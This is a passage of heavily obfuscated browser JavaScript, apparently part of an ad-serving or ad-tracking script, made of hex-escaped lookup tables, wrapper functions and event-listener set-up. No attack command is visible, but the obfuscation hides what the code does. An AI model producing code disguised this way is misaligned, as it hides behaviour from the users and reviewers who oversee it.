31\x31\x35',mU:'\x30\x78\x32\x36\x63',mr:'\x30\x78\x32\x31\x35',mY:'\x30\x78\x36\x64\x34',mp:'\x30\x78\x37\x32\x31',ms:'\x30\x78\x36\x32\x62',mE:'\x30\x78\x36\x35\x35',mO:'\x30\x78\x35\x33\x61',mB:'\x30\x78\x31\x31\x39',mk:'\x30\x78\x32\x33\x35',mn:'\x30\x78\x31\x66\x30',mH:'\x30\x78\x31\x37\x37',mQ:'\x30\x78\x66\x32',mM:'\x30\x78\x31\x30\x39',mK:'\x30\x78\x32\x63\x36',me:'\x30\x78\x31\x36\x30',mz:'\x30\x78\x35\x35\x65',mm:'\x30\x78\x35\x35\x39',mu:'\x30\x78\x36\x61\x32',mJ:'\x30\x78\x32\x37\x33',ma:'\x30\x78\x32\x37\x32',mj:'\x30\x78\x32\x39\x32',mR:'\x30\x78\x32\x39\x35',mi:'\x30\x78\x33\x61\x32',md:'\x30\x78\x32\x61\x30',mN:'\x30\x78\x33\x32\x38',mA:'\x30\x78\x33\x39\x30',mF:'\x30\x78\x34\x38\x33',mW:'\x30\x78\x34\x36\x62',mS:'\x30\x78\x35\x33\x63',mq:'\x30\x78\x35\x39\x31',mT:'\x30\x78\x34\x64\x31',mD:'\x30\x78\x31\x31\x37',mo:'\x30\x78\x38\x37',mP:'\x30\x78\x32\x33\x32',mb:'\x30\x78\x32\x63',mh:'\x30\x78\x31\x30\x61',mG:'\x30\x78\x38',ml:'\x30\x78\x31\x33\x35',mw:'\x30\x78\x37\x31\x64',mx:'\x30\x78\x35\x63\x62',mX:'\x30\x78\x37\x31\x36',mL:'\x30\x78\x37\x36\x31',mf:'\x30\x78\x38\x38\x61',mv:'\x30\x78\x66\x62',mV:'\x30\x78\x63\x62',mc:'\x30\x78\x31\x61\x62',mt:'\x30\x78\x31\x39\x66',my:'\x30\x78\x31\x66\x32',mg:'\x30\x78\x32\x66\x36',mI:'\x30\x78\x34\x35\x39',mC:'\x30\x78\x33\x37\x32',u0:'\x30\x78\x33\x64\x33',u1:'\x30\x78\x33\x35\x31',u2:'\x30\x78\x32\x37\x34',u3:'\x30\x78\x33\x38\x38',u4:'\x30\x78\x33\x39\x31',u5:'\x30\x78\x34\x65\x34',u6:'\x30\x78\x34\x36\x38',u7:'\x30\x78\x34\x30\x35',u8:'\x30\x78\x34\x66\x35',u9:'\x30\x78\x33\x61\x62',uZ:'\x30\x78\x33\x38\x37',uU:'\x30\x78\x33\x33\x37',ur:'\x30\x78\x33\x65\x62',uY:'\x30\x78\x34\x38\x65',up:'\x30\x78\x31\x64\x62',us:'\x30\x78\x33\x32\x36',uE:'\x30\x78\x32\x66\x38',uO:'\x30\x78\x33\x63\x32',uB:'\x30\x78\x34\x31\x38',uk:'\x30\x78\x35\x38\x34',un:'\x30\x78\x37\x39\x63',uH:'\x30\x78\x36\x37\x65',uQ:'\x30\x78\x37\x39\x62',uM:'\x30\x78\x37\x61\x39',uK:'\x30\x78\x32\x63\x39',ue:'\x30\x78\x32\x35\x61',uz:'\x30\x78\x33\x30\x64',um:'\x30\x78\x32\x33\x39',uu:'\x30\x78\x34\x39\x31',uJ:'\x30\x78\x32\x64\x61',ua:'\x30\x78\x33\x66\x30',uj:'\x30\x78\x32\x61\x39',uR:'\x30\x78\x34\x37\x66',ui:'\x30\x78\x34\x61\x37',ud:'\x30\x78\x33\x39\x62',uN:'\x30\x78\x34\x65\x63',uA:'\x30\x78\x66\x36',uF:'\x30\x78\x66\x66',uW:'\x30\x78\x37\x34',uS:'\x30\x78\x62\x30',uq:'\x30\x78\x33\x37\x35',uT:'\x30\x78\x33\x30\x33',uD:'\x30\x78\x32\x30\x32',uo:'\x30\x78\x33\x64\x63',uP:'\x30\x78\x32\x32\x36',ub:'\x30\x78\x33\x31\x31',uh:'\x30\x78\x33\x36\x34',uG:'\x30\x78\x31\x33\x32',ul:'\x30\x78\x31\x66\x61',uw:'\x30\x78\x36\x62\x31',ux:'\x30\x78\x37\x65\x32',uX:'\x30\x78\x35\x38\x31',uL:'\x30\x78\x33\x64\x33',uf:'\x30\x78\x32\x39\x64',uv:'\x30\x78\x34\x33\x62',uV:'\x30\x78\x35\x30\x65',uc:'\x30\x78\x32\x65\x63',ut:'\x30\x78\x32\x35\x62',uy:'\x30\x78\x32\x66\x61',ug:'\x30\x78\x37\x33\x31',uI:'\x30\x78\x35\x61\x31',uC:'\x30\x78\x37\x30\x36',J0:'\x30\x78\x35\x62\x65',J1:'\x30\x78\x37\x35\x61',J2:'\x30\x78\x61',J3:'\x30\x78\x31\x36\x61',J4:'\x30\x78\x31\x30\x61',J5:'\x30\x78\x31\x61\x39',J6:'\x30\x78\x31\x34\x65',J7:'\x30\x78\x34\x30\x33',J8:'\x30\x78\x32\x39\x31',J9:'\x30\x78\x33\x61\x36',JZ:'\x30\x78\x32\x66\x35',JU:'\x30\x78\x66\x65',Jr:'\x30\x78\x34\x39',JY:'\x30\x78\x63\x39',Jp:'\x30\x78\x31\x61\x37',Js:'\x30\x78\x36\x34\x61',JE:'\x30\x78\x36\x39\x66',JO:'\x30\x78\x38\x30\x62',JB:'\x30\x78\x36\x62\x61',Jk:'\x30\x78\x31\x64\x61',Jn:'\x30\x78\x31\x39\x34',JH:'\x30\x78\x61\x32',JQ:'\x30\x78\x66\x62',JM:'\x30\x78\x34\x31',JK:'\x30\x78\x63\x61',Je:'\x30\x78\x34\x32',Jz:'\x30\x78\x34\x37\x36',Jm:'\x30\x78\x31\x62\x66',Ju:'\x30\x78\x33\x30\x37',JJ:'\x30\x78\x31\x38',Ja:'\x30\x78\x32\x33\x63',Jj:'\x30\x78\x64\x30',JR:'\x30\x78\x31\x34\x61',Ji:'\x30\x78\x31\x32\x31',Jd:'\x30\x78\x37',JN:'\x30\x78\x34\x38',JA:'\x30\x78\x64',JF:'\x30\x78\x36\x32',JW:'\x30\x78\x63\x33',JS:'\x30\x78\x32\x65\x32',Jq:'\x30\x78\x31\x61\x37',JT:'\x30\x78\x38\x31\x30',JD:'\x30\x78\x36\x39\x66',Jo:'\x30\x78\x36\x32\x34',JP:'\x30\x78\x34\x33\x37',Jb:'\x30\x78\x33\x64\x31',Jh:'\x30\x78\x35\x30\x32',JG:'\x30\x78\x34\x36\x63',Jl:'\x30\x78\x32\x64\x38',Jw:'\x30\x78\x33\x36\x65',Jx:'\x30\x78\x32\x35\x38',JX:'\x30\x78\x37\x34\x39',JL:'\x30\x78\x37\x36\x34',Jf:'\x30\x78\x36\x64\x65',Jv:'\x30\x78\x35\x38\x38',JV:'\x30\x78\x37\x34\x38',Jc:'\x30\x78\x31\x36',Jt:'\x30\x78\x39\x33',Jy:'\x30\x78\x32\x33\x61',Jg:'\x30\x78\x33\x35\x62',JI:'\x30\x78\x31\x39\x30',JC:'\x30\x78\x31\x62\x33',a0:'\x30\x78\x32\x33\x64',a1:'\x30\x78\x31\x35\x36',a2:'\x30\x78\x31\x66\x30',a3:'\x30\x78\x32\x39\x38',a4:'\x30\x78\x36\x66\x61',a5:'\x30\x78\x37\x37\x30',a6:'\x30\x78\x36\x63\x32',a7:'\x30\x78\x36\x35\x65',a8:'\x30\x78\x37\x65\x35',a9:'\x30\x78\x32\x64\x65',aZ:'\x30\x78\x31\x33\x61',aU:'\x30\x78\x32\x36\x35',ar:'\x30\x78\x33\x37\x34',aY:'\x30\x78\x31\x35\x33',ap:'\x30\x78\x31\x34\x37',as:'\x30\x78\x62\x38',aE:'\x30\x78\x31\x30\x38',aO:'\x30\x78\x34\x61',aB:'\x30\x78\x36\x35',ak:'\x30\x78\x31\x30\x34',an:'\x30\x78\x61\x61',aH:'\x30\x78\x33\x34\x36',aQ:'\x30\x78\x34\x34\x65',aM:'\x30\x78\x31\x63\x65',aK:'\x30\x78\x32\x35\x34',ae:'\x30\x78\x31\x37\x33',az:'\x30\x78\x61\x30',am:'\x30\x78\x39\x65',au:'\x30\x78\x63\x65',aJ:'\x30\x78\x35\x35\x33',aa:'\x30\x78\x35\x30\x30',aj:'\x30\x78\x35\x37\x63',aR:'\x30\x78\x35\x39\x38',ai:'\x30\x78\x35\x31\x38',ad:'\x30\x78\x36\x32',aN:'\x30\x78\x32\x66\x30',aA:'\x30\x78\x31\x61\x32',aF:'\x30\x78\x65\x35',aW:'\x30\x78\x32\x65\x39',aS:'\x30\x78\x33\x34\x63',aq:'\x30\x78\x33\x61\x65',aT:'\x30\x78\x33\x38\x63',aD:'\x30\x78\x32\x38\x32'},E3={p:'\x30\x78\x31\x64\x36',s:'\x30\x78\x31\x36\x65',E:'\x30\x78\x31\x34\x36',O:'\x30\x78\x34\x31'},E2={p:'\x30\x78\x32\x37\x62',s:'\x30\x78\x32\x36\x37',E:'\x30\x78\x31\x35\x34',O:'\x30\x78\x33\x39\x62',B:'\x30\x78\x31\x37\x61',k:'\x30\x78\x32\x33\x36',n:'\x30\x78\x31\x66\x37',H:'\x30\x78\x32\x63\x65',Q:'\x30\x78\x32\x30\x37',M:'\x30\x78\x64\x35',K:'\x30\x78\x37\x62\x37',e:'\x30\x78\x36\x64\x63',z:'\x30\x78\x37\x33\x66',m:'\x30\x78\x35\x65\x39',u:'\x30\x78\x36\x31\x38',J:'\x30\x78\x32\x66\x39',a:'\x30\x78\x32\x36\x65',j:'\x30\x78\x33\x34\x36',E3:'\x30\x78\x33\x35\x39',E4:'\x30\x78\x33\x65\x66',E5:'\x30\x78\x33\x35\x34',E6:'\x30\x78\x33\x38\x39',E7:'\x30\x78\x32\x39\x35',E8:'\x30\x78\x32\x65\x61',E9:'\x30\x78\x33\x39\x64',EZ:'\x30\x78\x31\x35\x61',EU:'\x30\x78\x31\x32\x31',Er:'\x30\x78\x32\x61\x30',EY:'\x30\x78\x32\x31\x33',Ep:'\x30\x78\x32\x34\x37',Es:'\x30\x78\x31\x66\x33',EE:'\x30\x78\x32\x39\x31',EO:'\x30\x78\x31\x30\x32',EB:'\x30\x78\x31\x65\x66',Ek:'\x30\x78\x34\x33\x34',En:'\x30\x78\x34\x65\x63',EH:'\x30\x78\x33\x39\x31',EQ:'\x30\x78\x36\x31\x36',EM:'\x30\x78\x35\x63\x36'},sC={p:'\x30\x78\x33\x32',s:'\x30\x78\x31\x39\x38',E:'\x30\x78\x31\x32\x35',O:'\x30\x78\x66\x64'},sg={p:'\x30\x78\x31\x65\x65',s:'\x30\x78\x31\x31\x66',E:'\x30\x78\x65\x33',O:'\x30\x78\x31\x37\x30'},sy={p:'\x30\x78\x34\x37\x65',s:'\x30\x78\x35\x33\x30',E:'\x30\x78\x32\x35\x66',O:'\x30\x78\x33\x63\x35',B:'\x30\x78\x34\x32\x66',k:'\x30\x78\x36\x38\x38',n:'\x30\x78\x38\x33\x37',H:'\x30\x78\x37\x38\x36',Q:'\x30\x78\x37\x33\x61',M:'\x30\x78\x37\x32\x65'},sX={p:'\x30\x78\x31\x30\x63',s:'\x30\x78\x61\x31',E:'\x30\x78\x31\x38',O:'\x30\x78\x39\x62'},sG={p:'\x30\x78\x31\x37\x61',s:'\x30\x78\x31\x64\x33',E:'\x30\x78\x31\x66\x62',O:'\x30\x78\x31\x65\x61'},sh={p:'\x30\x78\x65',s:'\x30\x78\x39\x32',E:'\x30\x78\x31\x34\x32',O:'\x30\x78\x31\x30\x65'},sb={p:'\x30\x78\x31\x30\x30',s:'\x30\x78\x32\x38\x30',E:'\x30\x78\x31\x63\x62',O:'\x30\x78\x32\x37'},sP={p:'\x30\x78\x31\x39\x36',s:'\x30\x78\x38\x65',E:'\x30\x78\x36\x65\x65',O:'\x30\x78\x63\x61'},O={'\x57\x6f\x50\x64\x6e':function(k,n){return k===n;},'\x78\x69\x56\x6c\x46':UP(-E4.p,E4.s,-E4.E,-E4.O,-E4.B)+UP(E4.k,E4.n,-E4.H,-E4.Q,-E4.M)+Uh(E4.K,E4.e,-E4.z,E4.m,-E4.u)+UG(E4.J,E4.a,E4.j,E4.E5,E4.E6)+Ub(E4.E7,E4.E8,E4.E9,E4.EZ,E4.EU)+Ul(E4.Er,E4.EY,E4.Ep,E4.Es,E4.EE),'\x5a\x4c\x6a\x6d\x4d':function(k,n,H){return k(n,H);},'\x63\x7a\x5a\x41\x4d':Uh(E4.EO,-E4.EB,E4.Ek,E4.En,E4.EH)+Uh(-E4.EQ,-E4.EM,E4.EK,-E4.Ee,E4.Ez)+UG(E4.Em,E4.Eu,E4.EJ,E4.Ea,E4.En)+Ub(E4.Ej,E4.ER,E4.Ei,E4.Ed,E4.EN),'\x73\x4b\x77\x65\x55':Uh(E4.EA,E4.EF,E4.EW,E4.ES,-E4.Eq)+Ub(E4.ET,E4.ED,E4.Eo,E4.EP,E4.Eb)+Ul(E4.Eh,E4.EG,E4.El,E4.Ew,E4.Ex),'\x65\x4d\x4f\x44\x42':UG(E4.EX,E4.EL,E4.Ef,E4.Ev,E4.EV)+'\x78','\x65\x45\x78\x49\x62':function(k,n){return k==n;},'\x72\x4f\x7a\x59\x44':UP(E4.Ec,E4.Et,E4.Ey,E4.Eg,E4.EI),'\x4a\x78\x58\x70\x44':Ub(E4.EC,E4.O0,E4.O1,E4.O2,E4.O3)+UG(E4.O4,E4.O5,E4.O6,E4.O7,E4.O8),'\x47\x4d\x56\x76\x48':Ub(E4.O9,E4.OZ,E4.OU,E4.Or,E4.OY)+UP(E4.Op,-E4.Os,E4.OE,E4.OO,E4.OB),'\x67\x53\x64\x41\x59':UP(E4.Ok,-E4.On,E4.OH,E4.OQ,-E4.OM)+UP(-E4.OK,-E4.Oe,-E4.Oz,-E4.Om,-E4.Ou)+Uh(-E4.OJ,-E4.Oa,-E4.Oj,-E4.OR,-E4.Oi)+UG(E4.Od,E4.ON,E4.OA,E4.OF,E4.OW)+'\x6e','\x52\x48\x75\x41\x50':UP(E4.OS,-E4.Oq,E4.OT,E4.OD,E4.Oo),'\x47\x70\x6e\x58\x68':Ub(E4.OP,E4.Ob,E4.Oh,E4.OG,E4.Ol)+UP(-E4.Ow,-E4.Ox,-E4.Oz,-E4.OX,-E4.OL)+Ub(E4.Of,E4.Ov,E4.OV,E4.Oc,E4.Ot)+'\x72','\x4a\x56\x4a\x4c\x55':UG(E4.Oy,E4.Og,E4.OI,E4.OC,E4.B0),'\x4d\x54\x4e\x73\x42':Ub(E4.B1,E4.B2,E4.B3,E4.B4,E4.B5)+UG(E4.B6,E4.B7,E4.B8,E4.B9,E4.BZ),'\x6c\x67\x79\x6b\x46':Ul(E4.BU,E4.Br,E4.BY,E4.Bp,E4.Bs)+Ul(E4.BE,E4.BO,E4.BB,E4.Bk,E4.Bn),'\x5a\x41\x41\x52\x64':Ul(E4.BH,E4.BQ,E4.BM,E4.BK,E4.Be),'\x79\x51\x69\x79\x42':Ub(E4.Bz,E4.Bm,E4.Bu,E4.BJ,E4.Ba)+Uh(E4.Bj,E4.BR,E4.Bi,-E4.E,E4.Bd),'\x6d\x77\x6e\x69\x6c':Uh(-E4.BN,E4.BA,-E4.O,-E4.BF,-E4.BW)+Ul(E4.BS,E4.Bq,E4.BT,E4.BD,E4.Bo),'\x76\x63\x41\x77\x75':Uh(E4.BP,E4.Eg,E4.Bb,-E4.Bh,E4.BG)+Ub(E4.Bl,E4.Bw,E4.Bx,E4.BX,E4.BL)+Ul(E4.Bf,E4.Bv,E4.BV,E4.Bc,E4.Bt)+'\x20','\x76\x58\x6f\x59\x4d':UG(E4.By,E4.Bg,E4.BI,E4.BC,E4.k0),'\x71\x6f\x43\x59\x6e':UG(E4.k1,E4.k2,E4.Ov,E4.k3,E4.k4)+Ul(E4.k5,E4.k6,E4.k7,E4.k8,E4.k9)+Uh(E4.kZ,-E4.kU,E4.kr,-E4.kY,-E4.kp)+'\x64'};function Ub(p,s,E,O,B){return P(p-sP.p,s-sP.s,E-sP.E,O-sP.O,O);}this.#debug[UP(E4.ks,E4.kE,-E4.kO,-E4.kB,E4.kk)](O[UG(E4.kn,E4.kH,E4.kQ,E4.kM,E4.kK)]);function Ul(p,s,E,O,B){return o(p-sb.p,O-sb.s,p,O-sb.E,B-sb.O);}function UP(p,s,E,O,B){return t(p-sh.p,s-sh.s,O,E-sh.E,B-sh.O);}s[Uh(E4.ke,E4.kz,E4.km,E4.ku,E4.kJ)][Uh(E4.ka,E4.EK,E4.kj,E4.Q,E4.kR)+Ub(E4.ki,E4.kd,E4.kN,E4.kA,E4.kF)]=O[Uh(E4.kW,E4.kS,E4.kq,E4.kT,E4.kD)];function Uh(p,s,E,O,B){return P(p-sG.p,s-sG.s,B-sG.E,O-sG.O,O);}let B=null;if(O[Ul(E4.ko,E4.kd,E4.kP,E4.kb,E4.kh)](E[Ub(E4.kG,E4.kl,E4.kw,E4.kx,E4.kX)],O[UP(E4.kL,E4.kf,E4.kv,E4.kV,E4.kc)])){const k=s[UP(-E4.kt,E4.kZ,-E4.ky,-E4.kg,E4.kI)+Ub(E4.E7,E4.kC,E4.n0,E4.n1,E4.n2)+Ub(E4.n3,E4.n4,E4.n5,E4.n6,E4.kP)](O[Uh(E4.n7,E4.n8,E4.n9,E4.nZ,E4.nU)]);k[UG(E4.nr,E4.nY,E4.np,E4.Bm,E4.ns)](),B=k;if(O[Uh(-E4.nE,E4.nO,E4.nB,E4.nk,E4.nn)](typeof gtag,O[Uh(E4.nn,E4.nH,-E4.nQ,-E4.nM,-E4.Op)]))k[Ul(E4.nK,E4.ne,E4.nz,E4.nm,E4.nu)+UP(E4.nJ,E4.na,E4.nj,E4.O8,E4.Bg)+Uh(-E4.O4,-E4.nR,E4.ni,-E4.nd,E4.nN)+'\x72'](O[Uh(E4.nA,E4.nF,E4.B6,E4.nW,E4.nS)],this[Uh(E4.nq,E4.nT,E4.OA,E4.nD,E4.no)+UG(E4.nP,E4.nb,E4.nh,E4.nG,E4.nl)+Ul(E4.nw,E4.nx,E4.nX,E4.nL,E4.nf)][Uh(E4.nv,E4.nV,E4.nc,E4.nt,E4.ny)](this,k,E));const n=s[Ul(E4.ng,E4.nI,E4.nC,E4.H0,E4.H1)+Ub(E4.H2,E4.H3,E4.H4,E4.H5,E4.H6)+Ub(E4.H7,E4.H8,E4.n5,E4.H9,E4.HZ)](O[UP(-E4.HU,-E4.Hr,-E4.HY,-E4.n9,-E4.Hp)]),H={};H[Ub(E4.Hs,E4.HE,E4.kx,E4.HO,E4.HB)+'\x72\x65']=!![],n[Ub(E4.Hk,E4.Hn,E4.HH,E4.HQ,E4.HM)+Ul(E4.HK,E4.He,E4.Hm,E4.Hu,E4.HJ)+Ul(E4.Ha,E4.Hj,E4.HR,E4.Hi,E4.Hd)+'\x72'](O[Ul(E4.HN,E4.HA,E4.BS,E4.HF,E4.HW)],this[Ub(E4.HS,E4.Hq,E4.HT,E4.HD,E4.Ho)+Ul(E4.HP,E4.Hb,E4.Hh,E4.HG,E4.Hl)][Ub(E4.Hw,E4.Hx,E4.HX,E4.HL,E4.Hf)](this,k,n),H);if(!this.#functions[Ub(E4.Hv,E4.HV,E4.HV,E4.Hc,E4.Ht)+UG(E4.kL,E4.Hy,E4.Hg,E4.HI,E4.HC)]()){const Q=s[UG(E4.Q0,E4.Q1,E4.Q2,E4.Q3,E4.Q4)+UP(-E4.Q5,E4.Q6,E4.Q7,E4.Q8,E4.Oi)+Uh(E4.Q9,E4.QZ,E4.QU,E4.Qr,E4.QY)](O[Uh(-E4.Qp,-E4.OJ,-E4.Qs,E4.QE,-E4.QO)]);Q[Ul(E4.QB,E4.Qk,E4.Qn,E4.QH,E4.QQ)+UP(E4.QM,E4.QK,E4.Qe,E4.Qz,-E4.Qm)][Ub(E4.Qu,E4.QJ,E4.Qa,E4.Qj,E4.QR)](O[UG(E4.Qi,E4.Qd,E4.QN,E4.QA,E4.QF)]),s[UG(E4.QW,E4.QS,E4.Qq,E4.QT,E4.QD)+Uh(E4.Q9,E4.Qo,E4.QP,E4.Ew,E4.Qb)+Ul(E4.nX,E4.Qh,E4.QG,E4.Hi,E4.Ql)+'\x72'](O[UP(-E4.QK,-E4.EB,-E4.Qw,-E4.Qx,-E4.QX)],this[Ub(E4.QL,E4.Qf,E4.Qv,E4.QV,E4.Qc)+UP(E4.Qt,E4.Qy,E4.Qg,E4.QI,E4.QC)+Ub(E4.M0,E4.M1,E4.M2,E4.M3,E4.M4)][UP(E4.M5,E4.M6,E4.M7,E4.M8,E4.M9)](this,Q),![]),s[UP(E4.MZ,E4.MU,E4.Mr,E4.MY,E4.E6)+Ub(E4.Mp,E4.Ms,E4.ME,E4.MO,E4.MB)+Uh(-E4.Mk,-E4.Oi,E4.Mn,-E4.MH,E4.nN)+'\x72'](O[Ub(E4.MQ,E4.MM,E4.MK,E4.Me,E4.Mz)],this[UP(-E4.Mm,E4.Mu,E4.MJ,E4.Ma,E4.Mj)+Uh(E4.MR,E4.Mi,E4.Md,E4.MN,E4.MA)+UG(E4.MF,E4.MW,E4.MS,E4.Mq,E4.MT)][Ub(E4.MD,E4.Mo,E4.HX,E4.MP,E4.Mb)](this,Q),![]);}}else{if(O[Uh(E4.Mh,E4.MG,E4.Ml,E4.QE,E4.Mw)](E[Ub(E4.Eb,E4.Mx,E4.kw,E4.MX,E4.ML)],O[Ub(E4.Mf,E4.Mv,E4.MV,E4.Mc,E4.Mt)])){const M=s[Uh(E4.My,-E4.Mg,E4.nJ,-E4.MI,E4.MC)+Ub(E4.K0,E4.K1,E4.K2,E4.Eo,E4.K3)][0x163+0x1*0x1623+0x2*-0xbc3];if(O[Uh(-E4.Mr,-E4.K4,-E4.K5,E4.OD,E4.nn)](E[UG(E4.K6,E4.Bm,E4.K7,E4.K8,E4.K9)],O[UP(E4.KZ,E4.KU,E4.Kr,-E4.KY,E4.Kp)])){if(!this.#functions[UG(E4.Ks,E4.KE,E4.KO,E4.KB,E4.Kk)+'\x74\x79'](E[UP(E4.Kn,-E4.KH,-E4.KQ,E4.KM,-E4.HY)+'\x74'])&&!E[Ub(E4.KK,E4.Ke,E4.Kz,E4.Km,E4.Ku)+UG(E4.KJ,E4.k7,E4.Ka,E4.Kj,E4.KR)]){const K=O[Ul(E4.Ki,E4.EO,E4.Kd,E4.KN,E4.KA)][Uh(E4.KF,E4.KW,E4.KS,E4.Kq,E4.KT)]('\x7c');let e=-0xfa6+0x2329+-0x25*0x87;while(!![]){switch(K[e++]){case'\x30':E[UG(E4.KD,E4.Ko,E4.KP,E4.Kb,E4.Kh)+'\x74']=this.#functions[Ub(E4.KG,E4.Kl,E4.Kw,E4.Kx,E4.KX)+Ub(E4.KL,E4.Kf,E4.M3,E4.Kv,E4.KV)+Uh(E4.Kc,E4.Kt,E4.Ky,E4.Kg,E4.KI)+'\x6d\x73'](E[UP(E4.kk,E4.KC,-E4.KQ,-E4.e0,-E4.e1)+'\x74'],E[Ul(E4.e2,E4.e3,E4.e4,E4.e5,E4.e6)+Uh(E4.e7,E4.e8,E4.e9,E4.eZ,E4.eU)],E[Uh(E4.er,E4.eY,E4.kp,E4.ep,E4.Mu)],E['\x69\x64'],this[Ul(E4.es,E4.eE,E4.eO,E4.eB,E4.ek)+UG(E4.km,E4.en,E4.eH,E4.eQ,E4.eM)+'\x72'][UP(E4.eK,-E4.OE,-E4.ee,-E4.ez,E4.ks)+Ul(E4.em,E4.eu,E4.eJ,E4.ea,E4.ej)]);continue;case'\x31':E[Ub(E4.eR,E4.ei,E4.ed,E4.eN,E4.eA)+UG(E4.Kh,E4.k7,E4.eF,E4.eW,E4.eS)]=!![];continue;case'\x32':M[UP(E4.eq,E4.kk,E4.eT,E4.eD,E4.eo)+Uh(E4.Eg,E4.Q1,E4.eP,E4.eb,E4.eh)+UG(E4.eG,E4.Ha,E4.el,E4.Ef,E4.ew)][Ub(E4.ex,E4.eX,E4.eL,E4.ef,E4.ev)+Ub(E4.eV,E4.ec,E4.et,E4.ey,E4.eg)+'\x65'](UP(-E4.eI,E4.eC,E4.z0,E4.z1,-E4.z2)+Uh(E4.z3,E4.z4,E4.z5,E4.z6,E4.z7)+Uh(E4.z8,E4.z9,E4.zZ,E4.zU,E4.zr)+UP(-E4.zY,-E4.zp,-E4.Qy,-E4.OQ,-E4.zs)+E[Ub(E4.zE,E4.zO,E4.zB,E4.zk,E4.zn)+'\x74']+'\x22\x3b',E[Ul(E4.zH,E4.zQ,E4.zM,E4.zK,E4.ze)]);continue;case'\x33':E[UP(-E4.zz,E4.zm,-E4.zu,-E4.zJ,E4.za)+'\x74']=this.#functions[Uh(E4.eS,E4.zj,E4.zR,E4.er,E4.zi)+Ul(E4.Hb,E4.zd,E4.zN,E4.zA,E4.zF)+Uh(E4.zW,E4.zS,E4.zq,E4.zT,E4.zD)+Uh(E4.zo,-E4.Qx,-E4.zP,-E4.BG,E4.Op)+Ub(E4.zb,E4.zh,E4.zG,E4.zl,E4.zw)](E[Uh(E4.zx,E4.nc,E4.zX,E4.zL,E4.kE)+'\x74'],this[UP(E4.zf,E4.zv,E4.zV,E4.zc,E4.nZ)+UP(E4.zt,E4.zy,-E4.zg,-E4.zI,E4.zC)+'\x72'][Ub(E4.m0,E4.m1,E4.m2,E4.m3,E4.m4)+Uh(E4.z9,-E4.m5,-E4.m6,E4.m7,-E4.nN)]);continue;case'\x34':this.#debug[UG(E4.m8,E4.m9,E4.mZ,E4.mU,E4.mr)](Ub(E4.mY,E4.mp,E4.ms,E4.mE,E4.mO)+'\x74\x20'+E['\x69\x64']+(UG(E4.mB,E4.mk,E4.kT,E4.mn,E4.mH)+Uh(E4.mQ,E4.mM,E4.Q4,E4.mK,E4.me)+Ub(E4.HA,E4.H6,E4.mz,E4.mm,E4.mu)+Uh(E4.mJ,-E4.OX,E4.EK,E4.u,E4.kY)+Ul(E4.ma,E4.mj,E4.eQ,E4.mR,E4.mi)+Ul(E4.zM,E4.Ki,E4.md,E4.mN,E4.mA))+E[Ub(E4.mF,E4.mW,E4.mS,E4.mq,E4.mT)+'\x74']);continue;}break;}}try{const z=this.#functions[Uh(E4.mD,E4.mo,E4.mP,E4.mb,E4.mh)+UG(E4.mG,E4.ml,E4.QY,E4.zr,E4.KW)+Ub(E4.mw,E4.mx,E4.mX,E4.mL,E4.mf)]({'\x6d\x6f\x64\x75\x6c\x65':this[UP(E4.mv,E4.mV,E4.zV,E4.mc,E4.mt)+Ul(E4.eU,E4.KA,E4.my,E4.mg,E4.mI)+'\x72'][Ul(E4.mC,E4.u0,E4.u1,E4.ma,E4.u2)+Ub(E4.u3,E4.u4,E4.u5,E4.u6,E4.u7)],'\x61\x64\x76\x65\x72\x74\x49\x64\x78':E[Ul(E4.u8,E4.ze,E4.u9,E4.uZ,E4.uU)],'\x75\x72\x6c':E[Ul(E4.ur,E4.uY,E4.up,E4.us,E4.Ka)+'\x74']});M[UG(E4.m9,E4.uE,E4.uO,E4.n7,E4.uB)+Ub(E4.uk,E4.un,E4.uH,E4.uQ,E4.uM)+Uh(E4.zM,E4.uK,E4.ue,E4.uz,E4.um)][Ul(E4.uu,E4.Bn,E4.uJ,E4.ua,E4.uj)+Ul(E4.EL,E4.uR,E4.ui,E4.ud,E4.uN)+'\x65'](z,E[Uh(E4.eo,E4.uA,E4.zP,E4.Kt,E4.uF)]),this.#debug[UP(-E4.e,E4.zq,-E4.uW,-E4.uS,-E4.QY)](UG(E4.uq,E4.uT,E4.uD,E4.uo,E4.uP)+Uh(E4.ub,E4.uh,E4.MW,E4.uG,E4.ul)+E['\x69\x64']+(Ub(E4.n6,E4.M0,E4.uw,E4.ux,E4.uX)+UG(E4.mO,E4.uL,E4.uf,E4.uv,E4.uV)+Ul(E4.QC,E4.uc,E4.ut,E4.MF,E4.uy)+Ub(E4.ug,E4.uI,E4.uC,E4.J0,E4.J1)+'\x6f\x77'));}catch(m){this.#debug[UP(-E4.J2,-E4.J3,-E4.KY,-E4.OD,-E4.J4)](O[Ul(E4.J5,E4.J6,E4.J7,E4.J8,E4.J9)],m);}}else window[Uh(E4.JZ,E4.JU,E4.Jr,E4.JY,E4.Jp)+Ub(E4.Js,E4.J1,E4.JE,E4.JO,E4.JB)+UG(E4.uA,E4.Jk,E4.Jn,E4.em,E4.Jn)+'\x72'](O[UP(-E4.JH,E4.JQ,E4.JM,-E4.JK,E4.Je)],()=>{const st={p:'\x30\x78\x62\x62',s:'\x30\x78\x33\x61',E:'\x30\x78\x31\x61',O:'\x30\x78\x32\x65',B:'\x30\x78\x39\x65',k:'\x30\x78\x31\x63\x62',n:'\x30\x78\x61\x38',H:'\x30\x78\x31\x37\x38',Q:'\x30\x78\x32\x31\x33',M:'\x30\x78\x63\x37',K:'\x30\x78\x35\x63\x61',e:'\x30\x78\x33\x62\x37',z:'\x30\x78\x34\x33\x30',m:'\x30\x78\x35\x65\x62',u:'\x30\x78\x35\x31\x65',J:'\x30\x78\x34\x65\x61',a:'\x30\x78\x35\x34\x37',j:'\x30\x78\x36\x30\x35',sy:'\x30\x78\x34\x39\x34',sg:'\x30\x78\x35\x37\x34',sI:'\x30\x78\x33\x35\x66',sC:'\x30\x78\x34\x30\x65',E0:'\x30\x78\x32\x61\x65',E1:'\x30\x78\x32\x37\x61',E2:'\x30\x78\x32\x66\x65',E3:'\x30\x78\x31\x33\x37',E4:'\x30\x78\x36\x63',E5:'\x30\x78\x62\x66',E6:'\x30\x78\x31\x37\x39',E7:'\x30\x78\x64\x37',E8:'\x30\x78\x63\x31',E9:'\x30\x78\x38\x35',EZ:'\x30\x78\x33\x31',EU:'\x30\x78\x63\x65',Er:'\x30\x78\x64\x64',EY:'\x30\x78\x36\x63\x65',Ep:'\x30\x78\x35\x38\x32',Es:'\x30\x78\x35\x36\x36',EE:'\x30\x78\x34\x32\x33',EO:'\x30\x78\x36\x64\x30',EB:'\x30\x78\x31\x33\x39',Ek:'\x30\x78\x32\x33',En:'\x30\x78\x37\x64',EH:'\x30\x78\x31\x34\